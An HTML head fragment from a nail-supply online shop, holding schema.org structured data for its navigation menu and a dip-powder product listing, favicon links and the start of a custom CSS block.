<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.brunsonnaildrill.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Schema & Structured Data For WP v1.26 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Monthly Deals","url":"https://www.brunsonnaildrill.com/product-category/nail-art-deals/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Education","url":"https://www.brunsonnaildrill.com/best-nail-technician-courses/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Hands-on Education","url":"https://www.brunsonnaildrill.com/brunson-nail-academy-courses/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Drill Machine &amp; Bits","url":"https://www.brunsonnaildrill.com/product-category/nail-drill-machine-and-drill-bits/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Drill Machine","url":"https://www.brunsonnaildrill.com/product-category/nail-drill-machine/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Drill Bits","url":"https://www.brunsonnaildrill.com/product-category/nail-drill-bits"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Pedicure Filing Tools","url":"https://www.brunsonnaildrill.com/product-category/pedicure-filing-tools/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"AirBrush & Pigments","url":"https://www.brunsonnaildrill.com/product-category/air-brush-pigments/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Airbrush Stencils","url":"https://www.brunsonnaildrill.com/product-category/airbrush-nail-art-stensils/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Gel Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Smart Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/gel-polish"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Rubber Base Gel","url":"https://www.brunsonnaildrill.com/product-category/rubber-base-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Cat Eye Gel Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/cat-eye-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Silver Cat Eye Top Gel","url":"https://www.brunsonnaildrill.com/product-category/silver-cat-eye-top-gel/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Exotic Red Cat Eye Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/exotic-red-cat-eye-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Cat Eye Magnet","url":"https://www.brunsonnaildrill.com/product-category/cat-eye-magnet/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Magic Crystal 9D Gel Polsih","url":"https://www.brunsonnaildrill.com/product-category/magic-crystal-9d-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Disco 9D Magnetic Cat Eye Gel Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/disco-magnetic-cat-eye-9d-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Multiverse Cat Eye 9D Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/multiverse-cat-eye-9d-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Diamond 9D Gel Polish Collections","url":"https://www.brunsonnaildrill.com/product-category/diamond-9d-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"9D Cat Eye Magnetic Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/9d-cat-eye-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Smart 9D Cat Eye Gel","url":"https://www.brunsonnaildrill.com/product-category/smart-9d-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Aurora Magentic Cat Eye Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/aurora-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Metallica Cat Eye Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/metallica-cat-eye-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"9D Cat Eye Neon Crystal Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/neon-crystal-9d-cat-eye-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Platinum 9D Cat Eye","url":"https://www.brunsonnaildrill.com/product-category/platinum-cat-eye-9d-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Lucky Star 9D Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/lucky-star-cat-eye-9d-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Beyond Cat Eye","url":"https://www.brunsonnaildrill.com/product-category/beyond-cat-eye-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Cashmere Gel Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/cashmere-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Fairy Dust Gel Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/fairy-dust-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Builder Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/builder-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Transparent Glass Gel","url":"https://www.brunsonnaildrill.com/product-category/transparent-glass-nail-gel/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Spider Gel","url":"https://www.brunsonnaildrill.com/product-category/spider-gel-nail-art/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Rainboleoon Glitter Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/rainboleon-glitter-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Gel Ink","url":"https://www.brunsonnaildrill.com/product-category/nail-art-gel-ink/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Foil Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/foil-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Art Designer Gel","url":"https://www.brunsonnaildrill.com/product-category/nail-art-designer-gel/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Mermaid Gel Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/mermaid-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Blooming Gel Polishes","url":"https://www.brunsonnaildrill.com/product-category/blooming-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Sugar Daddy Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/sugar-daddy-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Chameleon Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/chameleon-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Magic Top Coat Gel","url":"https://www.brunsonnaildrill.com/product-category/glitter-gel-top-coat/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Abstract Gel Nail","url":"https://www.brunsonnaildrill.com/product-category/abstract-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Micro Diamond Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/micro-diamond-gel-nail-polish"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Metallic Gel","url":"https://www.brunsonnaildrill.com/product-category/metallic-gel-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Diamond Glitter Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/diamond-glitter-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Glue &amp; Remover","url":"https://www.brunsonnaildrill.com/product-category/gel-nail-remover/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Dip Powder","url":"https://www.brunsonnaildrill.com/product-category/nail-dip-powder/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Sculpting Gel","url":"https://www.brunsonnaildrill.com/product-category/sculpting-gel-nails/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Self Levelling Gel","url":"https://www.brunsonnaildrill.com/product-category/self-levelling-sculpting-gel"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Balancing Gel","url":"https://www.brunsonnaildrill.com/product-category/sculpting-balanced-gel/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Polishes","url":"https://www.brunsonnaildrill.com/product-category/nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Blue Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/blue-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Green Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/green-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Red Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/red-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Pink Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/pink-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Peach Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/peach-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nude Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/nude-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Brown & Coffee Tones Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/brown-coffee-tones-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Purple Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/purple-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"White Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/white-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Yellow Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/yellow-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Glitter Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/glitter-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Breathable Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/breathable-nail-polish"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Manicure &amp; Pedicure","url":"https://www.brunsonnaildrill.com/product-category/manicure-pedicure-tools/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail filers & Buffers","url":"https://www.brunsonnaildrill.com/product-category/nail-files-and-buffers/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Pedicure Chairs and Stools","url":"https://www.brunsonnaildrill.com/product-category/pedicure-chairs/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Cuticle Oils","url":"https://www.brunsonnaildrill.com/product-category/nail-cuticle-oil/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Grey and Silver Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/grey-silver-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Callus Care","url":"https://www.brunsonnaildrill.com/product-category/Callus-Care"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Manicure Tools","url":"https://www.brunsonnaildrill.com/product-category/manicure-tools/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Orange Nail Polish","url":"https://www.brunsonnaildrill.com/product-category/orange-nail-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Nipper","url":"https://www.brunsonnaildrill.com/product-category/nail-nipper/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Cuticle Pusher","url":"https://www.brunsonnaildrill.com/product-category/cuticle-pusher/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Cuticle Scissor","url":"https://www.brunsonnaildrill.com/product-category/cuticle-scissor/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Clipper","url":"https://www.brunsonnaildrill.com/product-category/manicure-tools/nail-clipper/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Brushes","url":"https://www.brunsonnaildrill.com/product-category/nail-brush/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Accessories","url":"https://www.brunsonnaildrill.com/product-category/nail-accessories/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Care Tools","url":"http://www.brunsonnaildrill.com/product-category/nail-care-tools"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Body Art Accessories","url":"https://www.brunsonnaildrill.com/product-category/body-art-accessories"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Body Art Pigments","url":"https://www.brunsonnaildrill.com/product-category/body-art-pigments/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Body Art Stencils","url":"https://www.brunsonnaildrill.com/product-category/airbrush-nail-art-stensils/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"PolyGel Collections","url":"https://www.brunsonnaildrill.com/product-category/poly-gel"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"PolyGel","url":"https://www.brunsonnaildrill.com/product-category/polygel-nails/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"PolyGel Mold Tips","url":"https://www.brunsonnaildrill.com/product-category/Poly-Gel-Mold-Tips"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"3D Nail Art Mold","url":"https://www.brunsonnaildrill.com/product-category/3d-nail-art-mold/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Acrylic System","url":"https://www.brunsonnaildrill.com/product-category/acrylic-nail-systems/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Acrylic Powder","url":"https://www.brunsonnaildrill.com/product-category/acrylic-powder/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Sugar Daddy Acrylic Powder","url":"https://www.brunsonnaildrill.com/product-category/sugar-daddy-acrylic-powder/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Monomer","url":"https://www.brunsonnaildrill.com/product-category/acrylic-monomer"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Acrylic Brushes","url":"https://www.brunsonnaildrill.com/product-category/acrylic-nail-brush/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Tips & Forms","url":"https://www.brunsonnaildrill.com/product-category/nail-tips-nail-forms/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Forms","url":"https://www.brunsonnaildrill.com/product-category/Nail-Forms"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Soft Gel Nail Tips","url":"https://www.brunsonnaildrill.com/product-category/best-soft-gel-nail-tips/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Tips","url":"https://www.brunsonnaildrill.com/product-category/nail-tips/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Art Collections","url":"https://www.brunsonnaildrill.com/product-category/nail-art-collections/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Art Glitter","url":"https://www.brunsonnaildrill.com/product-category/nail-art-glitter/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"3D Acrylic Gel","url":"https://www.brunsonnaildrill.com/product-category/3d-acrylic-gel/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Designer Gel","url":"https://www.brunsonnaildrill.com/product-category/nail-art-designer-gel/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Chrome Nails","url":"https://www.brunsonnaildrill.com/product-category/chrome-nail-art/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"3D Nail Art Gel","url":"https://www.brunsonnaildrill.com/product-category/3d-nail-art-gel/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Liquid Powder Gel","url":"https://www.brunsonnaildrill.com/product-category/best-nail-powder/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Art Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/nail-art-liner-gel/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Outliner Gel","url":"https://www.brunsonnaildrill.com/product-category/nail-art-outliner-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"5D Nail Art Stickers","url":"https://www.brunsonnaildrill.com/product-category/5d-nail-stickers"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Enhancement Sequins","url":"https://www.brunsonnaildrill.com/product-category/nail-enhancement-sequins/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Stamping Nail Art","url":"https://www.brunsonnaildrill.com/product-category/nail-stamping-tools/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Art Rhinestone","url":"https://www.brunsonnaildrill.com/product-category/nail-art-rhinestone/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Art Accessories","url":"https://www.brunsonnaildrill.com/product-category/nail-art-accessories/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Art Flakes","url":"https://www.brunsonnaildrill.com/product-category/nail-art-glitter-flakes/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Solid Cream Nail Gel","url":"https://www.brunsonnaildrill.com/product-category/solid-cream-nail-gel/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"5D Pudding Gel Polish","url":"https://www.brunsonnaildrill.com/product-category/5d-pudding-gel-polish/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"UV LAMP","url":"https://www.brunsonnaildrill.com/product-category/uv-nail-lamp/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Spa Line","url":"https://www.brunsonnaildrill.com/product-category/salon-spa-products/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Dust Collector","url":"https://www.brunsonnaildrill.com/product-category/air-purifier-for-nail-dust/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Salon Accessories","url":"https://www.brunsonnaildrill.com/product-category/salon-accessories"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Arm Rests","url":"https://www.brunsonnaildrill.com/product-category/nail-arm-rests/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Paraffin Wax Mask","url":"https://www.brunsonnaildrill.com/product-category/paraffin-wax-mask/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Salon Equipment","url":"https://www.brunsonnaildrill.com/product-category/salon-equipments/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Disposable Towels","url":"https://www.brunsonnaildrill.com/product-category/disposable-towels/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Manicure Towels","url":"https://www.brunsonnaildrill.com/product-category/manicure-towels/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Pedicure Towels","url":"https://www.brunsonnaildrill.com/product-category/pedicure-towels/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Apron","url":"https://www.brunsonnaildrill.com/product-category/apron/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Beach Bags","url":"https://www.brunsonnaildrill.com/product-category/transparent-bags/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Valentines Day Offer","url":"https://www.brunsonnaildrill.com/product-category/valentines-day-offer/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Contact","url":"https://www.brunsonnaildrill.com/contact-us/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"About us","url":"https://www.brunsonnaildrill.com/about-us/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Machine Repair","url":"https://www.brunsonnaildrill.com/service-and-repairing/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Privacy Policy","url":"https://www.brunsonnaildrill.com/privacy-policy/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Contact Us","url":"https://www.brunsonnaildrill.com/contact-us"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Nail Art Tutorial","url":"https://www.brunsonnaildrill.com/nail-art-tutorial/"},{"@context":"https://schema.org/","@type":"SiteNavigationElement","@id":"https://www.brunsonnaildrill.com#mainmenu","name":"Blog","url":"https://www.brunsonnaildrill.com/blog/"}]},

{"@context":"https://schema.org/","@type":"Product","@id":"https://www.brunsonnaildrill.com/product/dip-and-buff-nail-powder-bdk35/BDK35","url":"https://www.brunsonnaildrill.com/product/dip-and-buff-nail-powder-bdk35/","name":"Brunson Nail Academy &amp; Professional Nail Product Supplies","sku":"BDK35","description":"Brunson’s Trending Dip and Buff Nail Powder BDK35 is a new and innovative way to achieve beautiful and long-lasting manicures.","offers":{"@type":"AggregateOffer","availability":"instock","price":"85","priceCurrency":"AED","url":"https://www.brunsonnaildrill.com/product/dip-and-buff-nail-powder-bdk35/","priceValidUntil":"2050-12-31","itemCondition":"https://schema.org/NewCondition","highPrice":"85","lowPrice":"85","offerCount":"1","hasMerchantReturnPolicy":{"@type":"MerchantReturnPolicy","applicableCountry":"AE, SA, KW, QA, OM, IN, UK, UN, PK, PH, US, BH","merchantReturnDays":"7","returnFees":"https://schema.org/FreeReturn"},"shippingDetails":{"@type":"OfferShippingDetails","shippingRate":{"@type":"MonetaryAmount","value":"25","currency":"AED"},"shippingDestination":{"@type":"DefinedRegion","addressCountry":"AE, SA, KW, QA, OM, IN, UK, UN, PK, PH, US, BH"},"deliveryTime":{"@type":"ShippingDeliveryTime","handlingTime":{"@type":"QuantitativeValue","minValue":"1","maxValue":"2","unitCode":"d"},"transitTime":{"@type":"QuantitativeValue","minValue":"3","maxValue":"5","unitCode":"d"}}}},"mpn":"15430","brand":{"@type":"Brand","name":"Brunson","url":"https://www.brunsonnaildrill.com"},"image":{"@type":"ImageObject","url":"https://www.brunsonnaildrill.com/wp-content/uploads/2020/10/bdk035.jpg","width":1000,"height":1000},"aggregateRating":{"@type":"aggregateRating","ratingValue":"4.9","reviewCount":"5"}}]
</script>

<link rel="icon" href="https://www.brunsonnaildrill.com/wp-content/uploads/2019/07/favicon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.brunsonnaildrill.com/wp-content/uploads/2019/07/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.brunsonnaildrill.com/wp-content/uploads/2019/07/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.brunsonnaildrill.com/wp-content/uploads/2019/07/favicon.png" />
		<style type="text/css" id="wp-custom-css">
			body .df-popup-thumb{
	
width:300px;
}


#payment img, #payment label img {
  display: none !important;
}


.cus_tle_r1{
